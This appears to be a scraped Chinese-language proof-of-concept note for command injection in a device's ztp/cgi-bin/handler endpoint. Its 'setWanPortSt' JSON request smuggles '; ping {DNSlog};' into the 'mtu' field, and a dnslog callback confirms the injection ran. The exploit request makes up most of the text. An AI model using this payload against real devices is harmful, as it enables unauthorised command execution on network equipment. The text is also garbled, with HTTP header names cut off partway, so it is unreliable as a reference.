 POC
poc是请求一个dnslog地址，但是工具是不知道这个地址有没
接收到请求的，所以需要用到自己的一个dns交互功能
复制
ztp/cgi-bin/handler HTTP/1.1
host
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari
t-Type: application/json
tion: close
t-Length: 165
and":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":"; ping {DNSlog};","data":"hi"